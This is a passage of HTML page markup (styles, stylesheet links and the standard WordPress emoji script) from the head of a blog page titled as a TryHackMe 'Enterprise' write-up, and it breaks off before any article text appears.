!important}html.gn-dark-mode img.gn-light-image{display:none !important}@-webkit-keyframes gn-blink{from{opacity:0}to{opacity:1}}@keyframes gn-blink{from{opacity:0}to{opacity:1}}@-webkit-keyframes gn-rotate{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes gn-rotate{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes gn-rotate-half{to{-webkit-transform:rotate(35deg);transform:rotate(35deg)}}@keyframes gn-rotate-half{to{-webkit-transform:rotate(35deg);transform:rotate(35deg)}}</style><link rel='dns-prefetch' href='//cdn.iubenda.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://rcenetsec.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://rcenetsec.com/comments/feed/" />
<script id="wpp-js" src="https://rcenetsec.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://rcenetsec.com/wp-json/wordpress-popular-posts" data-post-id="516" data-token="efc0f211b6" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title=" &raquo; TryHackMe &#8211; Enterprise writeup Comments Feed" href="https://rcenetsec.com/tryhackme-enterprise-writeup/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rcenetsec.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://rcenetsec.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='twenty-twenty-one-custom-color-overrides-css' href='https://rcenetsec.com/wp-content/themes/twentytwentyone/assets/css/custom-color-overrides.css?ver=2.6' media='all' />
<style id='twenty-twenty-one-custom-color-overrides-inline-css'>
:root .editor-styles-wrapper{--global--color-background: #ffffff;--global--color-primary: #000;--global--color-secondary: #000;--button--color-background: #000;--button--color-text-hover: #000;}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://rcenetsec.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.6' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://rcenetsec.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.6' media='all' />
<link rel='stylesheet' id='quiz-maker-css' href='https://rcenetsec.com/wp-content/plugins/quiz-maker/public/css/quiz-maker-public.css?ver=6.7.0.74' media='all' />
<link rel='stylesheet' id='fontawesome-iconset-style-css' href='https://rcenetsec.com/wp-content/sp-resources/forum-iconsets/fontawesome/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://rcenetsec.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://rcenetsec.com/wp-content/themes/twentytwentyone/style.css?ver=2.6' media='all' />
<style id='twenty-twenty-one-style-inline-css'>
:root{--global--color-background: #ffffff;--global--color-primary: #000;--global--color-secondary: #000;--button--color-background: #000;--button--color-text-hover: #000;}
@supports (-webkit-appearance: none) or (-moz-appearance: none) {
				div.wpforms-container-full .wpforms-form input[type=checkbox] {
					-webkit-appearance: checkbox;
					-moz-appearance: checkbox;
				}
				div.wpforms-container-full .wpforms-form input[type=radio] {
					-webkit-appearance: radio;
					-moz-appearance: radio;
				}
				div.wpforms-container-full .wpforms-form input[type=checkbox]:after,
				div.wpforms-container-full .wpforms-form input[type=radio]:after {
					content: none;
				}
			}
div.wpforms-container-full form.wpforms-form select {
				background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='10' height='10' fill='%2328303d'><polygon points='0,0 10,0 5,5'/></svg>");
				background-repeat: no-repeat;
				background-position: right var(--form--spacing-unit) top 60%;
				padding-right: calc(var(--form--spacing-unit) * 2.5);
			}
</style>
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://rcenetsec.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=2.6' media='print' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://rcenetsec.com/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.6.35' media='all' />
<style id='wpdiscuz-frontend-css-inline-css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-pending .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-pending .wpd-comment-author, #wpdcom .wpd-blog-pending .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-pending .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-pending .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-pending .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-pending .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-bbp_keymaster .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-bbp_keymaster .wpd-comment-author, #wpdcom .wpd-blog-bbp_keymaster .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-bbp_keymaster .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-bbp_keymaster .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-bbp_keymaster .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-bbp_keymaster .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-bbp_moderator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-bbp_moderator .wpd-comment-author, #wpdcom .wpd-blog-bbp_moderator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-bbp_moderator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-bbp_moderator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-bbp_moderator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-bbp_moderator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-bbp_participant .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-bbp_participant .wpd-comment-author, #wpdcom .wpd-blog-bbp_participant .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-bbp_participant .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-bbp_participant .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-bbp_participant .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-bbp_participant .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-bbp_spectator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-bbp_spectator .wpd-comment-author, #wpdcom .wpd-blog-bbp_spectator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-bbp_spectator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-bbp_spectator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-bbp_spectator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-bbp_spectator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-bbp_blocked .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-bbp_blocked .wpd-comment-author, #wpdcom .wpd-blog-bbp_blocked .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-bbp_blocked .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-bbp_blocked .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-bbp_blocked .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-bbp_blocked .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author 